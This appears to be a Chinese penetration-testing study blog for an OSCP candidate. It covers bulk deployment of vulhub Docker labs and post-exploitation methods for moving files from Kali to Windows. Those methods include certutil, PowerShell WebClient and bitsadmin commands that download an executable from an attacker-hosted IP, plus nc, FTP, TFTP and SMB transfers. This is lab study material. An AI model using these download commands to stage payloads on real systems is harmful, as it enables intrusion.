oscp--python
测试的 VM 主机主要来源 www.vulnhub.com
OSCP - Lazysysadmin 的破解
OSCP - DerpNStink 的破解
OSCP - 6Days_Lab-v1.0.1 的破解
OSCP - 64Base_3mrgnc3 的破解
OSCP - CH4INRULZ_v1.0.1 的破解
OSCP - JIS-CTF-VulnUpload-CTF01 的破解
OSCP - Typhoon 1.02 的破解
OSCP - Raven: 1 的破解
OSCP - FourAndSix 2.01 的破解
最近在研究漏洞原理及复现
参考链接:https://blog.ropnop.com/transferring-files-from-kali-to-windows/
漏洞复现01-vulhub环境自动部署
2020年7月11日21:32:59 【原创】
1. 简介
目的:自动批量拉取 vulhub 镜像
vulhub 官网地址:https://vulhub.org/
root@ubuntu:~# git clone https://github.com/vulhub/vulhub
- 1
或者浏览器下载 https://codeload.github.com/vulhub/vulhub/zip/master
vulhub目前包括 157 漏洞环境,但是在需要进行环境部署的时候,往往会出现拉取时间长的问题,所以我们需要在电脑中常备一个完整的靶机环境,通常在需要批量部署的时候,我们就要考虑写脚本了。
话不多少,先分析人工部署的过程
2 安装 docker
我在这里使用的是 ubuntu 2020 Dekstop版
docker 安装参考 https://blog.csdn.net/m82_a1/article/details/98870376
- 卸载原有版本
# 卸载原有版本
sudo apt-get remove docker docker-engine docker-ce docker.io
如果需要删除所有镜像,容器和卷(第一次安装请忽略):
sudo rm -rf /var/lib/docker
备注:apt-get remove会保留软件的配置文件如果想删除请执行以下操作
查看相关软件包是否有残余:
dpkg -l | grep docker
使用purage清除配置文件:
sudo apt-get purge docker-ce
更新索引包
sudo apt-get update
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 安装 docker
# 安装添加使用 HTTPS 传输的软件包
sudo apt-get -y install apt-transport-https ca-certificates curl software-properties-common
添加软件源的GPG密钥(本人选择的中科大)
中科大:
curl -fsSL https://mirrors.ustc.edu.cn/docker-ce/linux/ubuntu/gpg | sudo apt-key add -
阿里云:
curl -fsSL http://mirrors.aliyun.com/docker-ce/linux/ubuntu/gpg | sudo apt-key add -
官方源:
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
向 source.list 中添加Docker软件源(本人选择的中科大)
中科大源:
sudo add-apt-repository “deb [arch=amd64] https://mirrors.ustc.edu.cn/docker-ce/linux/ubuntu $(lsb_release -cs) stable”
阿里源:
sudo add-apt-repository “deb [arch=amd64] http://mirrors.aliyun.com/docker-ce/linux/ubuntu $(lsb_release -cs) stable”
官方源:
sudo add-apt-repository “deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable”
再次更新索引包
sudo apt-get update
若想直接安装最新版本执行以下命令即可
sudo apt-get install docker-ce
查看docker版本
apt-cache madison docker-ce
查看Docker版本信息
docker version
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 安装 docker-ce
apt-cache madison docker-ce
apt-get install docker-ce=
例如:
sudo apt-get install docker-ce=5:19.03.93-0ubuntu-focal
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 启动服务
# 启动后台服务(三选一)
sudo service docker restart
/etc/init.d/docker restart
systemctl restart docker
镜像加速
新版的 Docker 使用 /etc/docker/daemon.json 来配置 Daemon。
请在该配置文件中加入(没有该文件的话,请先建一个)Docker中国官方加速:
{
“registry-mirrors”:[“https://f3lu6ju1.mirror.aliyuncs.com”]
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 安装 docker-compose
参考 https://blog.csdn.net/LUCKWXF/article/details/96131392
apt install python3-pip #(ubuntu)
yum install python3-pip #(centos)
pip3 install docker-compose
- 1
- 2
- 3
- 4

3. 人工部署过程
根据官方教程,只需要执行
docker-compose up -d
- 1
主要过程是 docker-compose 命令根据 docker-compose.yml 文件中的配置来拉取镜像,所以需要在有 docker-compose.yml 文件的目录下执行拉取镜像命令。
执行步骤如下:

cd /src/vulhub/activemq/CVE-2015-5254
docker-compose up -d
使用完毕后,还要停止镜像
docker-compose down
- 1
- 2
- 3
- 4
- 5

根据网速,每个镜像都会消耗很多时间,如果这157个全部安装完,基本要花费好几天的时间来拉取镜像,不爽!
4. 自动化拉取镜像
每个镜像执行的过程中都会经历三步:
- 切换路径(cd 到某路径)
- docker-compose up -d
- docker-compose down
基于这个思路,制作一个 bash 脚本,内容是自动切换路径,然后自动拉取,再自动停止,然后换下一个…
创建 python3 的文件
cd /home/ubuntu/Desktop/
vim  test.py
- 1
- 2
内容如下:
import os
for parent, dirnames, filenames in os.walk(“/src/vulhub/”):
print(“----------------------------------”)
print(parent)
if dirnames:
    print(dirnames)

if "docker-compose.yml" in filenames:
    print("+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+")
    print(parent)
    with open("optput.sh", "a") as file_tmp:
        file_tmp.truncate()
        file_tmp.write("cd "+ parent + "\n")
        file_tmp.write('echo "'+ parent + '"\n')
        file_tmp.write('echo "------------------------------------"\n')
        file_tmp.write("docker-compose up -d\n")
        file_tmp.write("docker-compose down\n\n")
    # continue
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
运行test.py文件
pythpn3 test.py
- 1
会自动生成一个文件 output.sh


然后就可以自动运行脚本程序了
chmod 777 optput.sh
sh optput.sh
- 1
- 2

然后睡一觉,就全部拉取完成了
准备考 OSCP,发现有意思的数据传输方式,特此练习一遍
参考链接:https://blog.ropnop.com/transferring-files-from-kali-to-windows/
将文件从Linux传输到Windows(后期利用)
2019年3月30日17:29:09 【原创】
1. 简介
-
简介
无论那种情况,我们有时候会需要从 linux 系统传输数据到 windows 系统,尤其是文件。但是往往 nc 没有同时存在于双方系统上,此时就需要其他的简便方法来操作。 -
nc 文件传输
nc 使用:传送门 – Kali Linux渗透测试 003 基本工具–NC• 传输文件( B->A ) A:root@kali:~# nc -lp 4444 > 2.mp4 B:root@metasploitable:~# nc -nv 192.168.1.100 4444 < AWVS\ 01.avi -q 1 或(A->B) A:root@kali:~# nc -q 1 -lp 4444 < 2.mp4 B:root@metasploitable:~# nc -nv 192.168.1.100 4444 > 3.mp4
• 传输目录
A:root@kali:~# tar zcvf - testdir/ | nc -lp 4444 -q 1
B:root@metasploitable:~# nc 192.168.1.100 4444 | tar zxvf -
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
2. HTTP
-
启动 apache 服务器
root@kali:~# /etc/init.d/apache2 start [ ok ] Starting apache2 (via systemctl): apache2.service. root@kali:~# netstat -tulnp | grep 80 tcp6 0 0 :::80 :::* LISTEN 1248/apache2- 1
- 2
- 3
- 4
可以看到打开 80 端口 ,如果使用 apache 环境,需要经文件复制进 /var/www/html/ 目录
root@kali:~# cp team.exe /var/www/html/- 1
或者 使用 python 自带的模块搭建简单的 HTTP 环境
如果不需要再使用,可以先停止 apache 服务root@kali:~# /etc/init.d/apache2 stop
root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 …
- 1
- 2
- 3
- 4
此时 HTTP 监听的根目录是运行此命令当前所在的目录(我的环境是 root 家目录)
-
进行文件下载
-
使用浏览器进行下载
浏览器访问 http://10.10.10.166/team.exe- 1
-
windows 环境可以使用 certutil.exe 工具
PS C:\Users\John> certutil.exe -urlcache -split -f "http://10.10.10.166/team.exe" team.exe- 1
-
windows 环境可以使用 powershell 环境
PS C:\Users\John> powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.10.166:8000/team.exe','team.exe')"- 1
-
另外还有 bitsadmin 工具
PS C:\Users\John> bitsadmin /transfer n http://10.10.10.166:8000/team.exe D:\PSTools.zip- 1
参考资料:
https://www.cnblogs.com/gayhub/p/6517655.html
https://stackoverflow.com/questions/28143160/how-can-i-download-a-file-with-batch-file-without-using-any-external-tools
-
linux 环境
root@ubuntu:~# curl http://10.10.10.166:8000/team.exe > team.exe root@ubuntu:~# wget http://10.10.10.166:8000/ssh_login.txt- 1
- 2
-
3. FTP
-
启动
-
使用 python 模块
# 使用前需要先安装 python 模块 root@kali:~# apt-get install python-pyftpdlib root@kali:~# python -m pyftpdlib -p 21- 1
- 2
- 3
如果要授予匿名用户写入权限,请同时添加该-w标志。
-
使用 MSF
Module options (auxiliary/server/ftp):Name Current Setting Required Description ---- --------------- -------- ----------- FTPPASS no Configure a specific password that should be allowed access FTPROOT /tmp/ftproot yes The FTP root directory to serve files from FTPUSER no Configure a specific username that should be allowed access PASVPORT 0 no The local PASV data port to listen on (0 is random) SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 21 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated)
-
Auxiliary action:
Name     Description
----     -----------
Service
msf5 auxiliary(server/ftp) > set FTPROOT /root
msf5 auxiliary(server/ftp) > run -j
[*] Auxiliary module running as background job 0.[] Started service listener on 0.0.0.0:21
[] Server started.- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
进行在后台运行,结束可以使用 jobs -k
-
-
下载,使用 anonymous 账户登录
PS C:\Users\John> ftp 10.10.10.166 连接到 10.10.10.166。 220 FTP Server Ready 500 'OPTS UTF8 ON': command not understood. 用户(10.10.10.166:(none)): anonymous 331 User name okay, need password... 密码: 230 Login OK ftp> dir 200 PORT command successful. 425 Can't build data connection ftp> ls 200 PORT command successful. 500 'NLST ': command not understood. ftp> binary 200 Type is set ftp> dir 200 PORT command successful. 150 Opening ASCII mode data connection for /bin/ls total 1888 drwxr-xr-x 2 0 0 512 Jan 1 2000 lmg drwxr-xr-x 2 0 0 512 Jan 1 2000 Downloads -rwxr-xr-x 2 0 0 512 Jan 1 2000 team.exe -rw-r--r-- 1 0 0 1515 Jan 1 2000 .viminfo 226 Transfer complete. ftp: 收到 1903 字节,用时 0.14秒 13.59千字节/秒。 ftp> get team.exe 200 PORT command successful. 150 Opening BINARY mode data connection for team.exe 226 Transfer complete. ftp: 收到 4803401 字节,用时 0.05秒 102200.02千字节/秒。 ftp>- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
也可以浏览器 直接访问 ftp:// 10.10.10.166
另外,如果是命令行环境,可以一步直接下载# 创建文件:ftp_commands.txt open 10.10.10.166 anonymous whatever binary get team.exe bye 执行命令
PS C:\Users\John> ftp -s:ftp_commands.txt
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
4. TFTP
-
启动
-
默认安装在Windows XP中
-
MSF
Module options (auxiliary/server/tftp):Name Current Setting Required Description ---- --------------- -------- ----------- OUTPUTPATH /tmp yes The directory in which uploaded files will be written. SRVHOST 0.0.0.0 yes The local host to listen on. SRVPORT 69 yes The local port to listen on. TFTPROOT /tmp yes The TFTP root directory to serve files from
-
Auxiliary action:
Name     Description
----     -----------
Service
msf5 auxiliary(server/tftp) > set TFTPROOT /root
TFTPROOT => /root
msf5 auxiliary(server/tftp) > run -j
[*] Auxiliary module running as background job 1.[] Starting TFTP server on 0.0.0.0:69…
[] Files will be served from /root
[*] Uploaded files will be saved in /tmp- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
-
下载
-
windows 10 环境默认带有 tftp 客户端,如果不带,就可以使用 pkgmgr /iu:“TFTP” 命令
PS C:\Users\John> tftp -i 10.10.10.166 GET team.exe- 1
-
5. SMB
-
在linux启动 samba服务
root@kali:~# git clone https://github.com/CoreSecurity/impacket root@kali:~# cd impacket/ root@kali:~/impacket# python3 setup.py install root@kali:~/impacket# cd examples/ root@kali:~/impacket/examples# python smbserver.py ROPNOP /root Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies [*] Config file parsed [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0 [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0 [*] Config file parsed [*] Config file parsed [*] Config file parsed- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
在一行中,我们已经启动并运行了SMB共享。您可以smbclient从Linux 确认一下是否已经开启:
root@kali:~# smbclient -L 10.10.10.166 --no-passSharename Type Comment --------- ---- ------- ROPNOP Disk IPC$ Disk
Reconnecting with SMB1 for workgroup listing.
Connection to 10.10.10.166 failed (Error NT_STATUS_CONNECTION_REFUSED)
Failed to connect with SMB1 – no workgroup available- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
或者在 windows 使用 net view 看一下
PS C:\Users\John> net view \\10.10.10.166- 1
本文记录 python 的学习过程
- 基于python3的加密工具-python基础
- Python黑帽子-黑客与渗透测试编程之道 Python黑帽子-黑客与渗透测试编程之道
- python2.7 + zbar 二维码运行环境
- 《python密码学编程》笔记
- python3 + wxpython 实现 AES 加密工具
- python3 + wxpython 实现 RSA 安全传输工具
- python3 + wxpython 实现RSA加密聊天室
- python2.7 + wxpython +zbar 实现二维码的生成、嵌入和提取
- python3 + wxpython 实现基于 metasploit 的安全扫描工具
- 保存CSDN 中的博客文章为本地文件
-
python基础
-
Python黑帽子-黑客与渗透测试编程之道
-
python2.7 + zbar 二维码运行环境
-
《python密码学编程》笔记
-
python3 + wxpython 实现 AES 加密工具
-
python3 + wxpython 实现 RSA 安全传输工具
-
python3 + wxpython 实现RSA加密聊天室
-
python2.7 + wxpython +zbar 实现二维码的生成、嵌入和提取
-
python3 + wxpython 实现基于 metasploit 的安全扫描工具
-
保存CSDN 中的博客文章为本地文件
网络安全打工人
-